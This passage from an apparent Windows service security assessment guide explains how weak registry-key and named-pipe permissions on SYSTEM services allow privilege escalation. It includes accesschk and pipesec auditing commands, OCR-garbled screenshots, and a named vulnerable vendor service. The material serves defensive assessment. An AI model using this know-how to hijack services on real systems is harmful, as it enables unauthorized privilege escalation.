|                                                                      |                                    |  |    | <b>BattC</b>                  |  | ab (Default)            | REG SZ           | (value not set)                                 |                       |
|                                                                      |                                    |  | 田  | <b>BDESVC</b>                 |  | <b>Bio</b> ErrorControl | <b>REG_DWORD</b> | 0x00000001(1)                                   |                       |
|                                                                      |                                    |  | Ė- | Beep                          |  | ab ImagePath            | REG EXPAND SZ    | C: \DangerousService\insecure.exe               |                       |
|                                                                      |                                    |  | 田  | <b>BFE</b>                    |  | ab ObjectName           | REG_SZ           | LocalSystem                                     |                       |
|                                                                      |                                    |  | 画  | <b>BITS</b>                   |  | <b>Bio</b> Start        | <b>REG DWORD</b> | 0x00000003 (3)                                  |                       |
|                                                                      |                                    |  | Ė. | blbdrive                      |  | <b>Public Type</b>      | <b>REG DWORD</b> | 0x00000010 (16)                                 |                       |
|                                                                      |                                    |  | 車  | bowser                        |  | ab Description          | REG_SZ           | This is a test service for registry permissions |                       |
|                                                                      |                                    |  | 中  | <b>BrFiltLo</b>               |  |                         |                  |                                                 |                       |
|                                                                      |                                    |  |    | <b>BrFiltUp</b>               |  |                         |                  |                                                 |                       |
|                                                                      |                                    |  | F- | <b>Browser</b>                |  |                         |                  |                                                 |                       |
|                                                                      |                                    |  |    | <b>Brserid</b>                |  |                         |                  |                                                 |                       |
|                                                                      |                                    |  |    | <b>BrSerWdm</b>               |  |                         |                  |                                                 |                       |
|                                                                      |                                    |  |    | <b>BrUsbMdm</b>               |  |                         |                  |                                                 |                       |
|                                                                      |                                    |  |    | BrUsbSer                      |  |                         |                  |                                                 |                       |
|                                                                      |                                    |  |    | <b>BTHMODEM</b>               |  |                         |                  |                                                 |                       |
|                                                                      |                                    |  | 田  | <b>BTHPORT</b>                |  |                         |                  |                                                 |                       |
|                                                                      |                                    |  | 由  | bthserv                       |  |                         |                  |                                                 |                       |
|                                                                      |                                    |  | 审  | cdfs                          |  |                         |                  |                                                 |                       |
|                                                                      |                                    |  | 田一 | cdrom                         |  | $\left  \cdot \right $  |                  |                                                 | $\blacktriangleright$ |
| Computer\HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\services\badsvc |                                    |  |    |                               |  |                         |                  |                                                 |                       |

The following image shows the access permissions of the service's registry key:

| go Registry Editor                                 |                                                                              | <u>니미지</u>            |
|----------------------------------------------------|------------------------------------------------------------------------------|-----------------------|
| Edit View Favorites Help<br>File                   | <b>Permissions for badsvc</b>                                                | $\mathbf{x}$          |
| <b>b57nd60a</b><br>$\blacktriangle$<br>badsvc      | Security                                                                     |                       |
| <b>BattC</b>                                       | Group or user names:                                                         | bermissions           |
| Beep<br><b>BFE</b><br>Ė.                           | <b>&amp; CREATOR OWNER</b>                                                   | lecure.exe            |
| Ėŀ<br><b>BITS</b><br>blbdrive                      | <b>&amp; Authenticated Users</b><br><b>SR SYSTEM</b>                         |                       |
| <b>主…</b><br>Ėŀ<br>bowser                          | & Administrators (SYSTEM1\Administrators)                                    |                       |
| <b>BrFiltLo</b><br><b>中…</b><br><b>BrFiltUp</b>    | 線 Users (SYSTEM1\Users)                                                      |                       |
| 中一<br><b>Browser</b>                               | Add<br>Remove                                                                |                       |
| <b>Brserid</b><br><u>:</u><br><b>BrSerWdm</b>      | Permissions for Authenticated                                                |                       |
| <b>BrUsbMdm</b><br>$\left  \cdot \right $          | Allow<br>Deny<br><b>Users</b>                                                | $\blacktriangleright$ |
| ▸<br>Computer\HKEY_LOCAL_MACHINE\SYSTEM\CurrentCor | ☑<br><b>Full Control</b><br>П<br>Ω<br>☑<br>Read                              |                       |
|                                                    | П<br>Special permissions                                                     |                       |
|                                                    |                                                                              |                       |
|                                                    |                                                                              |                       |
|                                                    | For special permissions or advanced settings,<br>Advanced<br>click Advanced. |                       |
|                                                    | Leam about access control and permissions                                    |                       |
|                                                    | <b>OK</b><br>Cancel<br>Apply                                                 |                       |
|                                                    |                                                                              |                       |

In this instance we observe that the members of the "Authenticated Users" group have been assigned with "Full Control" over the key. Any authenticated user could compromise the service and escalate privileges by modifying the string of the ImagePath value to point to a binary of their choosing.

The Sysinternals Accesschk tool [2] is highly recommended to assess any sort of permissions more efficiently. Accesschk is not limited to registry keys; it also enables the user to view the access lists of different Windows objects such files, processes, users and groups, and services. One of the most useful features of the tool is that it returns objects to which a particular user or group may have write access. The following example returns the registry keys under the HKLM\System\CurrentControlSet\services registry key that the "Authenticated Users" group have write access to.

```
C:\>accesschk "authenticated users" –kvuqsw hklm\System\CurrentControlSet\services
RW HKLM\System\CurrentControlSet\services\badsvc
         KEY_ALL_ACCESS
```
Other built-in groups, such as Everyone, Interactive and Users, as well as any user defined groups which contain low privilege users, should be examined. Additionally nested group memberships should be evaluated as they may lead again to weak permissions. In order to query for all the users/groups that have write access to the services key and its subkeys, run the following command:

C:\>accesschk -kvuqsw hklm\System\CurrentControlSet\services > service reg permissions.txt

Insecure registry permissions are less likely to be present due to the fact that by default Windows grant write access to the services registry key only to administrative level users. However, it is recommended that this part of the system is always covered in service assessments.

#### <span id="page-9-0"></span>2.3 Insecure Named Pipe Permissions

Another service element that can be abused, in attempt to escalate privileges or execute arbitrary code, are any named pipes which may be associated with it. As with any other securable object in Windows, the system performs an access check before granting access to the object. Similar to the file system permissions, in a named pipe's Discretionary Access Control List (DACL) may offer an interface to the system in the context of the service account. For more information on Named Pipe security and access rights, refer to this [MSDN article.](http://msdn.microsoft.com/en-us/library/windows/desktop/aa365600(v=vs.85).aspx)

A quick way to assess named pipe access rights is with SysnternalsProcess Explorer [3]. Once running, switch to Handle view and from the lower pane select the named pipe object. The following example shows the permissions of the vmware-authdpipe object for the VMware Authorisation service (vmwareauthd.exe).

| vmware-authd.exe                                                                                       |                                                                 | 1492                   |        | 6.068 K       | <b>5.636 K NT AUTHORITY\SYSTEM</b>                                                             |                                           | <b>VMware Authorization Service</b>                              | VMware, Inc.          | C.        |
|--------------------------------------------------------------------------------------------------------|-----------------------------------------------------------------|------------------------|--------|---------------|------------------------------------------------------------------------------------------------|-------------------------------------------|------------------------------------------------------------------|-----------------------|-----------|
| www.watchcp.exe                                                                                        |                                                                 | 3200                   |        | <b>1.388K</b> | <b>2.160 K NT AUTHORITY SYSTEM</b>                                                             |                                           | <b>VMware VMnet DHCP service</b>                                 | VMware, Inc.          |           |
| wmnat.exe                                                                                              |                                                                 | 1924                   | < 0.01 | 2.820 K       | 3.796 K NT AUTHORITY\SYSTEM                                                                    |                                           | <b>VMware NAT Service</b>                                        | VMware Inc.           | C:        |
| $\overline{\mathbf{r}}$ sass exe                                                                       |                                                                 | 528                    | 0.01   | 7480 K        | 10.216 K NT AUTHORITY\SYSTEM                                                                   |                                           | <b>Local Security Authority Process</b>                          | Microsoft Corporation | e         |
| $\blacksquare$ sm.exe                                                                                  |                                                                 | 536                    |        | 2.748 K       | 2 684 K NT AUTHORITY\SYSTEM                                                                    |                                           | \Device\NamedPipe\vmware-authdpipe Properties                    |                       | ? X       |
| Film csrss.exe                                                                                         |                                                                 | 468                    | 0.11   | 15.668 K      | 13.312 K NT AUTHORITY\SYSTEM                                                                   |                                           |                                                                  |                       |           |
| winlogon.exe<br>ЗA                                                                                     |                                                                 | 620                    |        | 2.236 K       | 3.056 K NT AUTHORITY\SYSTEM                                                                    |                                           | Details Security                                                 |                       |           |
| explorer.exe<br>田                                                                                      |                                                                 | 1384                   | 0.07   | 82.472K       | 74.796 K KPC Vostas                                                                            |                                           |                                                                  |                       |           |
| <b>ED RIMBBLaunchAgent.exe</b>                                                                         |                                                                 | $\left  \cdot \right $ |        |               |                                                                                                |                                           | Group or user names:                                             |                       |           |
| Type<br>Name $\triangle$                                                                               |                                                                 |                        |        |               |                                                                                                |                                           | <b>Authenticated Users</b>                                       |                       |           |
| Mutant                                                                                                 | \BaseNamedObiects\WSearchIdxPi Perf Library Lock PID 5d4        |                        |        |               |                                                                                                |                                           |                                                                  |                       |           |
| Desktop<br><b>NDefault</b>                                                                             |                                                                 |                        |        |               |                                                                                                |                                           |                                                                  |                       |           |
| File<br>\Device\Afd                                                                                    |                                                                 |                        |        |               |                                                                                                |                                           |                                                                  |                       |           |
| File<br>\Device\Afd                                                                                    |                                                                 |                        |        |               |                                                                                                |                                           |                                                                  |                       |           |
| File<br>\Device\Afd                                                                                    |                                                                 |                        |        |               |                                                                                                |                                           |                                                                  |                       |           |
| File                                                                                                   | \Device\KsecDD                                                  |                        |        |               |                                                                                                |                                           |                                                                  | Add                   | Remove    |
| File                                                                                                   | \Device\NamedPipe\vmware-authdpipe                              |                        |        |               |                                                                                                |                                           |                                                                  |                       |           |
| Fla                                                                                                    | <b>NDevice \vmx86</b>                                           |                        |        |               |                                                                                                |                                           | Permissions for Authenticated Users                              | Allow                 | Deny      |
| Directory<br><b>\KnownDlls</b>                                                                         |                                                                 |                        |        |               |                                                                                                |                                           |                                                                  |                       |           |
| Directory                                                                                              | <b>KnownDlls32</b>                                              |                        |        |               |                                                                                                |                                           | Delete                                                           | □                     | □         |
| Directory                                                                                              | <b>\KnownDlls32</b>                                             |                        |        |               |                                                                                                |                                           | Execute                                                          | □                     | О         |
| <b>WindowStation</b>                                                                                   | Windows\WindowStations\Service-0x0-3e7\$                        |                        |        |               |                                                                                                |                                           | Synchronize                                                      | ⊻                     | $\Box$    |
| <b>WindowStation</b>                                                                                   | \Windows\WindowStations\Service-0x0-3e7\$                       |                        |        |               |                                                                                                |                                           | Query State                                                      | ☑                     | $\Box$    |
| File<br><b>C:\Windows</b>                                                                              |                                                                 |                        |        |               |                                                                                                |                                           |                                                                  |                       |           |
| File                                                                                                   | C:\Windows\SvsWOW64                                             |                        |        |               |                                                                                                |                                           | <b>Modify State</b>                                              | ☑                     | $\Box$    |
| File                                                                                                   | C:\Windows\SysWOW64\config\systemprofile\AppData\Roaming\VMware |                        |        |               |                                                                                                |                                           |                                                                  |                       |           |
| File                                                                                                   | C:\Windows\SvsWOW64\en-US\KemelBase.dll.mui                     |                        |        |               |                                                                                                |                                           | For special permissions or advanced settings, click<br>Advanced. |                       | Advanced  |
| File                                                                                                   | C:\Windows\Temp\vmware-SYSTEM\vmauthd.log                       |                        |        |               |                                                                                                |                                           |                                                                  |                       |           |
| File<br>C:\Windows\winsxs\x86_microsoft.vc90.crt_1fc8b3b9a1e18e3b_9.0.30729.6161_none_50934f2ebcb7eb57 |                                                                 |                        |        |               |                                                                                                | Leam about access control and permissions |                                                                  |                       |           |
| File<br>C:\Windows\winsxs\x86_microsoft.vc90.crt_1fc8b3b9a1e18e3b_9.0.30729.6161_none_50934f2ebcb7eb57 |                                                                 |                        |        |               |                                                                                                |                                           |                                                                  |                       |           |
| File<br>C:\Windows\winsxs\x86 microsoft.vc90.crt 1fc8b3b9a1e18e3b 9.0.30729.6161 none 50934f2ebcb7eb57 |                                                                 |                        |        |               |                                                                                                |                                           |                                                                  |                       | <b>OK</b> |
| File<br>C:\Windows\winsxs\x86 microsoft.vc90.crt 1fc8b3b9a1e18e3b 9.0.30729.6161 none 50934f2ebcb7eb57 |                                                                 |                        |        |               |                                                                                                |                                           |                                                                  |                       |           |
| File                                                                                                   |                                                                 |                        |        |               | C:\Windows\winsxs\x86_microsoft.vc90.crt_1fc8b3b9a1e18e3b_9.0.30729.6161_none_50934f2ebcb7eb57 |                                           |                                                                  |                       |           |

The DACL is present and contains one entry (Authenticated Users). After examining another service we get the following result.

|                              | Orange Mobile Broadband_Service.exe                                                 | 1684 | 1.872K  | 3.728 K NT AUTHORITY\SYSTEM  |                  |                                                                   |           |     |
|------------------------------|-------------------------------------------------------------------------------------|------|---------|------------------------------|------------------|-------------------------------------------------------------------|-----------|-----|
| $\blacksquare$ salwriter exe |                                                                                     | 1728 | 2.176K  | 2,708 K NT AUTHORITY\SYATE** |                  | (Device\NamedPipe\OrangeMobileBroadband Service Properties        |           | ? X |
| $\blacksquare$ sychost exe   |                                                                                     | 1748 | 2.400 K | 4 836 K NT AUTHORITY LO      |                  |                                                                   |           |     |
| NisSrv.exe                   |                                                                                     |      |         |                              | Details Security |                                                                   |           |     |
| Type                         | Name $\triangle$                                                                    |      |         |                              |                  | The requested security information is either unavailable or can't |           |     |
| Directory                    | <b>\BaseNamedObiects</b>                                                            |      |         |                              | be displayed.    |                                                                   |           |     |
| Mutant                       | \BaseNamedObiects\RasPbFile                                                         |      |         |                              |                  |                                                                   |           |     |
| Section                      | \BaseNamedObiects\windows shell global counters                                     |      |         |                              |                  |                                                                   |           |     |
| Desktop                      | <b>NDefault</b>                                                                     |      |         |                              |                  |                                                                   |           |     |
| File                         | \Device\KsecDD                                                                      |      |         |                              |                  |                                                                   |           |     |
| <b>File</b>                  | \Device\NamedPipe\OrangeMobileBroadband_Service                                     |      |         |                              |                  |                                                                   |           |     |
| Directory                    | <b>KnownDlls</b>                                                                    |      |         |                              |                  |                                                                   |           |     |
| Directory                    | <b>KnownDlls32</b>                                                                  |      |         |                              |                  |                                                                   |           |     |
| Directory                    | <b>KnownDlls32</b>                                                                  |      |         |                              |                  |                                                                   |           |     |
| <b>Window Station</b>        | \Windows\WindowStations\Service-0x0-3e7\$                                           |      |         |                              |                  |                                                                   |           |     |
| <b>Window Station</b>        | \Windows\WindowStations\Service-0x0-3e7\$                                           |      |         |                              |                  |                                                                   |           |     |
| File                         | <b>C:\Windows</b>                                                                   |      |         |                              |                  |                                                                   |           |     |
| File                         | C:\Windows\SvsWOW64                                                                 |      |         |                              |                  |                                                                   |           |     |
| Key                          | <b>HKLM</b>                                                                         |      |         |                              |                  |                                                                   |           |     |
| Key                          | HKLM\SOFTWARE\Microsoft\Windows NT\CurrentVersion\Image File Execution Options      |      |         |                              |                  |                                                                   |           |     |
| Key                          | HKLM\SOFTWARE\Microsoft\Windows NT\CurrentVersion\Image File Execution Options      |      |         |                              |                  |                                                                   |           |     |
| Key                          | HKLM\SOFTWARE\Wow6432Node\Microsoft\Tracing\OrangeMobileBroadband Service RASAPI32  |      |         |                              |                  |                                                                   |           |     |
| Key                          | HKLM\SOFTWARE\Wow6432Node\Microsoft\Tracing\OrangeMobileBroadband Service RASMANCS  |      |         |                              |                  |                                                                   |           |     |
| Key                          | HKLM\SYSTEM\ControlSet001\Control\CLASS\{4D36E96D-E325-11CE-BFC1-08002BE10318}      |      |         |                              |                  |                                                                   |           |     |
| Key                          | HKLM\SYSTEM\ControlSet001\Control\CLASS\{4D36E96D-E325-11CE-BFC1-08002BE10318}\0000 |      |         |                              |                  |                                                                   |           |     |
| Key                          | HKLM\SYSTEM\ControlSet001\Control\CLASS\{4D36E96D-E325-11CE-BFC1-08002BE10318}\0001 |      |         |                              |                  |                                                                   |           |     |
| Key                          | HKLM\SYSTEM\ControlSet001\Control\CLASS\{4D36E96D-E325-11CE-BFC1-08002BE10318}\0002 |      |         |                              |                  |                                                                   |           |     |
| Key                          | HKLM\SYSTEM\ControlSet001\Control\CLASS\{4D36E96D-E325-11CE-BFC1-08002BE10318}\0003 |      |         |                              |                  |                                                                   |           |     |
| Kev                          | HKLM\SYSTEM\ControlSet001\Control\CLASS\{4D36E96D-E325-11CE-BFC1-08002BE10318}\0004 |      |         |                              |                  |                                                                   | <b>OK</b> |     |
| Key                          | HKLM\SYSTEM\ControlSet001\Control\CLASS\{4D36E96D-E325-11CE-BFC1-08002BE10318}\0005 |      |         |                              |                  |                                                                   |           |     |

In this instance, we see that the Orange mobile broadband service which runs under the SYSTEM account implements a named pipe (\Device\NamedPipe\OrangeMobileBroadband\_Service) with an empty DACL.

A tool for quickly examining named pipe access rights is called pipesec [4]. In recent Windows versions it should be executed from an elevated shell. Running the tool without any parameters lists all the named pipes of a system. Providing a specific named pipe as an argument returns that pipe's access rights.

| <b>of Administrator: C:\Windows\system32\cmd.exe - pipesec \\.\pipe\OrangeMobileBroadband Service</b>                                                                                                                                                               | $\Box$                                                                       |
|---------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------|------------------------------------------------------------------------------|
| C:\>pipesec \\.\pipe\OrangeMobileBroadband_Service                                                                                                                                                                                                                  | $\blacktriangle$                                                             |
| Win32 Pipe Security Uiewer U1.0<br>n:<br>Lopyright(C) 2002-2003 Craig.Peacock@beyondlogic.org<br>Looking up SecurityDescriptor of \\.\pipe\OrangeMobileBroadband_Service<br>Getting the Discretionary Access-Control List (DACL).<br>DACL is NULL. Generating Defau |                                                                              |
|                                                                                                                                                                                                                                                                     | <b>BeyondLogic Pipe Security Editor - \\.\pipe\OrangeMobi</b> ? X            |
|                                                                                                                                                                                                                                                                     | Pipe Object                                                                  |
|                                                                                                                                                                                                                                                                     | Group or user names:                                                         |
|                                                                                                                                                                                                                                                                     | Everyone                                                                     |
|                                                                                                                                                                                                                                                                     |                                                                              |
|                                                                                                                                                                                                                                                                     |                                                                              |
|                                                                                                                                                                                                                                                                     |                                                                              |
|                                                                                                                                                                                                                                                                     | Remove<br>Add                                                                |
|                                                                                                                                                                                                                                                                     | Allow<br>Permissions for Everyone<br>Deny                                    |
|                                                                                                                                                                                                                                                                     | ☑<br><b>Full Access</b><br>□<br>П                                            |
|                                                                                                                                                                                                                                                                     | п<br>Special permissions                                                     |
|                                                                                                                                                                                                                                                                     |                                                                              |
|                                                                                                                                                                                                                                                                     |                                                                              |
|                                                                                                                                                                                                                                                                     | For special permissions or advanced settings,<br>Advanced<br>click Advanced. |
|                                                                                                                                                                                                                                                                     | Leam about access control and permissions                                    |
|                                                                                                                                                                                                                                                                     | <b>OK</b><br>Cancel<br>Apply                                                 |

